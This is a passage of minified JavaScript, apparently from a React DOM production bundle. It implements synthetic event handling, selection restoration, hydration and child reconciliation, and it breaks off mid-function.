e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Hm=ke(Bm),Wm=W({},Tl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ha=ke(Wm),Qm=W({},pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),Km=ke(Qm),qm=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Xm=ke(qm),Ym=W({},Tl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Gm=ke(Ym),Zm=[9,13,27,32],Qi=Xe&&"CompositionEvent"in window,$n=null;Xe&&"documentMode"in document&&($n=document.documentMode);var Jm=Xe&&"TextEvent"in window&&!$n,Dc=Xe&&(!Qi||$n&&8<$n&&11>=$n),Wa=" ",Qa=!1;function $c(e,t){switch(e){case"keyup":return Zm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Uc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var qt=!1;function eh(e,t){switch(e){case"compositionend":return Uc(t);case"keypress":return t.which!==32?null:(Qa=!0,Wa);case"textInput":return e=t.data,e===Wa&&Qa?null:e;default:return null}}function th(e,t){if(qt)return e==="compositionend"||!Qi&&$c(e,t)?(e=Ic(),Ar=Bi=it=null,qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Dc&&t.locale!=="ko"?null:t.data;default:return null}}var nh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ka(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!nh[e.type]:t==="textarea"}function Ac(e,t,n,r){yc(r),t=ll(t,"onChange"),0<t.length&&(n=new Hi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Un=null,Jn=null;function rh(e){Zc(e,0)}function Rl(e){var t=Gt(e);if(dc(t))return e}function lh(e,t){if(e==="change")return t}var Vc=!1;if(Xe){var us;if(Xe){var ds="oninput"in document;if(!ds){var qa=document.createElement("div");qa.setAttribute("oninput","return;"),ds=typeof qa.oninput=="function"}us=ds}else us=!1;Vc=us&&(!document.documentMode||9<document.documentMode)}function Xa(){Un&&(Un.detachEvent("onpropertychange",Bc),Jn=Un=null)}function Bc(e){if(e.propertyName==="value"&&Rl(Jn)){var t=[];Ac(t,Jn,e,Di(e)),wc(rh,t)}}function sh(e,t,n){e==="focusin"?(Xa(),Un=t,Jn=n,Un.attachEvent("onpropertychange",Bc)):e==="focusout"&&Xa()}function ih(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Rl(Jn)}function ah(e,t){if(e==="click")return Rl(t)}function oh(e,t){if(e==="input"||e==="change")return Rl(t)}function ch(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:ch;function er(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!_s.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Ya(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ga(e,t){var n=Ya(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ya(n)}}function Hc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Hc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wc(){for(var e=window,t=Gr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Gr(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function uh(e){var t=Wc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hc(n.ownerDocument.documentElement,n)){if(r!==null&&Ki(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Ga(n,i);var a=Ga(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var dh=Xe&&"documentMode"in document&&11>=document.documentMode,Xt=null,qs=null,An=null,Xs=!1;function Za(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Xs||Xt==null||Xt!==Gr(r)||(r=Xt,"selectionStart"in r&&Ki(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),An&&er(An,r)||(An=r,r=ll(qs,"onSelect"),0<r.length&&(t=new Hi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Xt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Yt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ms={},Qc={};Xe&&(Qc=document.createElement("div").style,"AnimationEvent"in window||(delete Yt.animationend.animation,delete Yt.animationiteration.animation,delete Yt.animationstart.animation),"TransitionEvent"in window||delete Yt.transitionend.transition);function Ol(e){if(ms[e])return ms[e];if(!Yt[e])return e;var t=Yt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Qc)return ms[e]=t[n];return e}var Kc=Ol("animationend"),qc=Ol("animationiteration"),Xc=Ol("animationstart"),Yc=Ol("transitionend"),Gc=new Map,Ja="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Gc.set(e,t),Vt(t,[e])}for(var hs=0;hs<Ja.length;hs++){var ps=Ja[hs],mh=ps.toLowerCase(),hh=ps[0].toUpperCase()+ps.slice(1);wt(mh,"on"+hh)}wt(Kc,"onAnimationEnd");wt(qc,"onAnimationIteration");wt(Xc,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Yc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);Vt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Vt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Vt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Vt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ph=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function eo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,mm(r,t,void 0,e),e.currentTarget=null}function Zc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;eo(s,o,u),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;eo(s,o,u),i=c}}}if(Jr)throw e=Hs,Jr=!1,Hs=null,e}function U(e,t){var n=t[ei];n===void 0&&(n=t[ei]=new Set);var r=e+"__bubble";n.has(r)||(Jc(t,e,2,!1),n.add(r))}function fs(e,t,n){var r=0;t&&(r|=4),Jc(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Lr]){e[Lr]=!0,ic.forEach(function(n){n!=="selectionchange"&&(ph.has(n)||fs(n,!1,e),fs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,fs("selectionchange",!1,t))}}function Jc(e,t,n,r){switch(Fc(t)){case 1:var s=Pm;break;case 4:s=_m;break;default:s=Vi}n=s.bind(null,t,n,e),s=void 0,!Bs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function xs(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Mt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}wc(function(){var u=i,f=Di(n),p=[];e:{var x=Gc.get(e);if(x!==void 0){var g=Hi,v=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":g=Hm;break;case"focusin":v="focus",g=cs;break;case"focusout":v="blur",g=cs;break;case"beforeblur":case"afterblur":g=cs;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Va;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Mm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Km;break;case Kc:case qc:case Xc:g=Om;break;case Yc:g=Xm;break;case"scroll":g=Lm;break;case"wheel":g=Gm;break;case"copy":case"cut":case"paste":g=Im;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Ha}var N=(t&4)!==0,k=!N&&e==="scroll",m=N?x!==null?x+"Capture":null:x;N=[];for(var d=u,h;d!==null;){h=d;var y=h.stateNode;if(h.tag===5&&y!==null&&(h=y,m!==null&&(y=Xn(d,m),y!=null&&N.push(nr(d,y,h)))),k)break;d=d.return}0<N.length&&(x=new g(x,v,null,n,f),p.push({event:x,listeners:N}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",x&&n!==As&&(v=n.relatedTarget||n.fromElement)&&(Mt(v)||v[Ye]))break e;if((g||x)&&(x=f.window===f?f:(x=f.ownerDocument)?x.defaultView||x.parentWindow:window,g?(v=n.relatedTarget||n.toElement,g=u,v=v?Mt(v):null,v!==null&&(k=Bt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(g=null,v=u),g!==v)){if(N=Va,y="onMouseLeave",m="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(N=Ha,y="onPointerLeave",m="onPointerEnter",d="pointer"),k=g==null?x:Gt(g),h=v==null?x:Gt(v),x=new N(y,d+"leave",g,n,f),x.target=k,x.relatedTarget=h,y=null,Mt(f)===u&&(N=new N(m,d+"enter",v,n,f),N.target=h,N.relatedTarget=k,y=N),k=y,g&&v)t:{for(N=g,m=v,d=0,h=N;h;h=Wt(h))d++;for(h=0,y=m;y;y=Wt(y))h++;for(;0<d-h;)N=Wt(N),d--;for(;0<h-d;)m=Wt(m),h--;for(;d--;){if(N===m||m!==null&&N===m.alternate)break t;N=Wt(N),m=Wt(m)}N=null}else N=null;g!==null&&to(p,x,g,N,!1),v!==null&&k!==null&&to(p,k,v,N,!0)}}e:{if(x=u?Gt(u):window,g=x.nodeName&&x.nodeName.toLowerCase(),g==="select"||g==="input"&&x.type==="file")var b=lh;else if(Ka(x))if(Vc)b=oh;else{b=ih;var _=sh}else(g=x.nodeName)&&g.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(b=ah);if(b&&(b=b(e,u))){Ac(p,b,n,f);break e}_&&_(e,x,u),e==="focusout"&&(_=x._wrapperState)&&_.controlled&&x.type==="number"&&Fs(x,"number",x.value)}switch(_=u?Gt(u):window,e){case"focusin":(Ka(_)||_.contentEditable==="true")&&(Xt=_,qs=u,An=null);break;case"focusout":An=qs=Xt=null;break;case"mousedown":Xs=!0;break;case"contextmenu":case"mouseup":case"dragend":Xs=!1,Za(p,n,f);break;case"selectionchange":if(dh)break;case"keydown":case"keyup":Za(p,n,f)}var S;if(Qi)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else qt?$c(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(Dc&&n.locale!=="ko"&&(qt||E!=="onCompositionStart"?E==="onCompositionEnd"&&qt&&(S=Ic()):(it=f,Bi="value"in it?it.value:it.textContent,qt=!0)),_=ll(u,E),0<_.length&&(E=new Ba(E,e,null,n,f),p.push({event:E,listeners:_}),S?E.data=S:(S=Uc(n),S!==null&&(E.data=S)))),(S=Jm?eh(e,n):th(e,n))&&(u=ll(u,"onBeforeInput"),0<u.length&&(f=new Ba("onBeforeInput","beforeinput",null,n,f),p.push({event:f,listeners:u}),f.data=S))}Zc(p,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ll(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function to(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&u!==null&&(o=u,s?(c=Xn(n,i),c!=null&&a.unshift(nr(n,c,o))):s||(c=Xn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var fh=/\r\n?/g,xh=/\u0000|\uFFFD/g;function no(e){return(typeof e=="string"?e:""+e).replace(fh,`
`).replace(xh,"")}function zr(e,t,n){if(t=no(t),no(e)!==t&&n)throw Error(w(425))}function sl(){}var Ys=null,Gs=null;function Zs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Js=typeof setTimeout=="function"?setTimeout:void 0,gh=typeof clearTimeout=="function"?clearTimeout:void 0,ro=typeof Promise=="function"?Promise:void 0,yh=typeof queueMicrotask=="function"?queueMicrotask:typeof ro<"u"?function(e){return ro.resolve(null).then(e).catch(vh)}:Js;function vh(e){setTimeout(function(){throw e})}function gs(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function mt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function lo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+Nn,rr="__reactProps$"+Nn,Ye="__reactContainer$"+Nn,ei="__reactEvents$"+Nn,jh="__reactListeners$"+Nn,Nh="__reactHandles$"+Nn;function Mt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ye]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=lo(e);e!==null;){if(n=e[Ae])return n;e=lo(e)}return t}e=n,n=e.parentNode}return null}function fr(e){return e=e[Ae]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Fl(e){return e[rr]||null}var ti=[],Zt=-1;function bt(e){return{current:e}}function A(e){0>Zt||(e.current=ti[Zt],ti[Zt]=null,Zt--)}function D(e,t){Zt++,ti[Zt]=e.current,e.current=t}var vt={},oe=bt(vt),xe=bt(!1),It=vt;function mn(e,t){var n=e.type.contextTypes;if(!n)return vt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function il(){A(xe),A(oe)}function so(e,t,n){if(oe.current!==vt)throw Error(w(168));D(oe,t),D(xe,n)}function eu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(w(108,sm(e)||"Unknown",s));return W({},n,r)}function al(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||vt,It=oe.current,D(oe,e),D(xe,xe.current),!0}function io(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=eu(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,A(xe),A(oe),D(oe,e)):A(xe),D(xe,n)}var We=null,Il=!1,ys=!1;function tu(e){We===null?We=[e]:We.push(e)}function wh(e){Il=!0,tu(e)}function kt(){if(!ys&&We!==null){ys=!0;var e=0,t=I;try{var n=We;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,Il=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),Cc($i,kt),s}finally{I=t,ys=!1}}return null}var Jt=[],en=0,ol=null,cl=0,Ce=[],Ee=0,Dt=null,Qe=1,Ke="";function Pt(e,t){Jt[en++]=cl,Jt[en++]=ol,ol=e,cl=t}function nu(e,t,n){Ce[Ee++]=Qe,Ce[Ee++]=Ke,Ce[Ee++]=Dt,Dt=e;var r=Qe;e=Ke;var s=32-Fe(r)-1;r&=~(1<<s),n+=1;var i=32-Fe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Qe=1<<32-Fe(t)+s|n<<s|r,Ke=i+e}else Qe=1<<i|n<<s|r,Ke=e}function qi(e){e.return!==null&&(Pt(e,1),nu(e,1,0))}function Xi(e){for(;e===ol;)ol=Jt[--en],Jt[en]=null,cl=Jt[--en],Jt[en]=null;for(;e===Dt;)Dt=Ce[--Ee],Ce[Ee]=null,Ke=Ce[--Ee],Ce[Ee]=null,Qe=Ce[--Ee],Ce[Ee]=null}var Ne=null,je=null,V=!1,Oe=null;function ru(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ao(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ne=e,je=mt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ne=e,je=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Dt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ne=e,je=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ri(e){if(V){var t=je;if(t){var n=t;if(!ao(e,t)){if(ni(e))throw Error(w(418));t=mt(n.nextSibling);var r=Ne;t&&ao(e,t)?ru(r,n):(e.flags=e.flags&-4097|2,V=!1,Ne=e)}}else{if(ni(e))throw Error(w(418));e.flags=e.flags&-4097|2,V=!1,Ne=e}}}function oo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ne=e}function Mr(e){if(e!==Ne)return!1;if(!V)return oo(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Zs(e.type,e.memoizedProps)),t&&(t=je)){if(ni(e))throw lu(),Error(w(418));for(;t;)ru(e,t),t=mt(t.nextSibling)}if(oo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){je=mt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}je=null}}else je=Ne?mt(e.stateNode.nextSibling):null;return!0}function lu(){for(var e=je;e;)e=mt(e.nextSibling)}function hn(){je=Ne=null,V=!1}function Yi(e){Oe===null?Oe=[e]:Oe.push(e)}var bh=et.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function co(e){var t=e._init;return t(e._payload)}function su(e){function t(m,d){if(e){var h=m.deletions;h===null?(m.deletions=[d],m.flags|=16):h.push(d)}}function n(m,d){if(!e)return null;for(;d!==null;)t(m,d),d=d.sibling;return null}function r(m,d){for(m=new Map;d!==null;)d.key!==null?m.set(d.key,d):m.set(d.index,d),d=d.sibling;return m}function s(m,d){return m=xt(m,d),m.index=0,m.sibling=null,m}function i(m,d,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<d?(m.flags|=2,d):h):(m.flags|=2,d)):(m.flags|=1048576,d)}function a(m){return e&&m.alternate===null&&(m.flags|=2),m}function o(m,d,h,y){return d===null||d.tag!==6?(d=Ss(h,m.mode,y),d.return=m,d):(d=s(d,h),d.return=m,d)}function c(m,d,h,y){var b=h.type;return b===Kt?f(m,d,h.props.children,y,h.key):d!==null&&(d.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===nt&&co(b)===d.type)?(y=s(d,h.props),y.ref=Ln(m,d,h),y.return=m,y):(y=Xr(h.type,h.key,h.props,null,m.mode,y),y.ref=Ln(m,d,h),y.return=m,y)}function u(m,d,h,y){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=Cs(h,m.mode,y),d.return=m,d):(d=s(d,h.children||[]),d.return=m,d)}function f(m,d,h,y,b){return d===null||d.tag!==7?(d=Ft(h,m.mode,y,b),d.return=m,d):(d=s(d,h),d.return=m,d)}function p(m,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=Ss(""+d,m.mode,h),d.return=m,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case wr:return h=Xr(d.type,d.key,d.props,null,m.mode,h),h.ref=Ln(m,null,d),h.return=m,h;case Qt:return d=Cs(d,m.mode,h),d.return=m,d;case nt:var y=d._init;return p(m,y(d._payload),h)}if(Rn(d)||Sn(d))return d=Ft(d,m.mode,h,null),d.return=m,d;Tr(m,d)}return null}function x(m,d,h,y){var b=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return b!==null?null:o(m,d,""+h,y);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case wr:return h.key===b?c(m,d,h,y):null;case Qt:return h.key===b?u(m,d,h,y):null;case nt:return b=h._init,x(m,d,b(h._payload),y)}if(Rn(h)||Sn(h))return b!==null?null:f(m,d,h,y,null);Tr(m,h)}return null}function g(m,d,h,y,b){if(typeof y=="string"&&y!==""||typeof y=="number")return m=m.get(h)||null,o(d,m,""+y,b);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case wr:return m=m.get(y.key===null?h:y.key)||null,c(d,m,y,b);case Qt:return m=m.get(y.key===null?h:y.key)||null,u(d,m,y,b);case nt:var _=y._init;return g(m,d,h,_(y._payload),b)}if(Rn(y)||Sn(y))return m=m.get(h)||null,f(d,m,y,b,null);Tr(d,y)}return null}function v(m,d,h,y){for(var b=null,_=null,S=d,E=d=0,$=null;S!==null&&E<h.length;E++){S.index>E?($=S,S=null):$=S.sibling;var R=x(m,S,h[E],y);if(R===null){S===null&&(S=$);break}e&&S&&R.alternate===null&&t(m,S),d=i(R,d,E),_===null?b=R:_.sibling=R,_=R,S=$}if(E===h.length)return n(m,S),V&&Pt(m,E),b;if(S===null){for(;E<h.length;E++)S=p(m,h[E],y),S!==null&&(d=i(S,d,E),_===null?b=S:_.sibling=S,_=S);return V&&Pt(m,E),b}for(S=r(m,S);E<h.length;E++)$=g(S,m,E,h[E],y),$!==null&&(e&&$.alternate!==null&&S.delete($.key===null?E:$.key),d=i($,d,E),_===null?b=$:_.sibling=$,_=$);return e&&S.forEach(function(he){return t(m,he)}),V&&Pt(m,E),b}function N(m,d,h,y){var b=Sn(h);if(typeof b!="function")throw Error(w(150));if(h=b.call(h),h==null)throw Error(w(151));for(var _=b=null,S=d,E=d=0,$=null,R=h.next();S!==null&&!R.done;E++,R=h.next()){S.index>E?($=S,S=null):$=S.sibling;var he=x(m,S,R.value,y);if(he===null){S===null&&(S=$);break}e&&S&&he.alternate===null&&t(m,S),d=i(he,d,E),_===null?b=he:_.sibling=he,_=he,S=$}if(R.done)return n(m,S),V&&Pt(m,E),b;if(S===null){for(;!R.done;E++,R=h.next())R=p(m,R.value,y),R!==null&&(d=i(R,d,E),_===null?b=R:_.sibling=R,_=R);return V&&Pt(m,E),b}for(S=r(m,S);!R.done;E++,R=h.next())R=g(S,m,E,R.value,y),R!==null&&(e&&R.alternate!==null&&S.delete(R.key===null?E:R.key),d=i(R,d,E),_===null?b=R:_.sibling=R,_=R);return e&&S.forEach(function(bn){return t(m,bn)}),V&&Pt(m,E),b}function k(m,d,h,y){if(typeof h=="object"&&h!==null&&h.type===Kt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case wr:e:{for(var b=h.key,_=d;_!==null;){if(_.key===b){if(b=h.type,b===Kt){if(_.tag===7){n(m,_.sibling),d=s(_,h.props.children),d.return=m,m=d;break e}}else if(_.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===nt&&co(b)===_.type){n(m,_.sibling),d=s(_,h.props),d.ref=Ln(m,_,h),d.return=m,m=d;break e}n(m,_);break}else 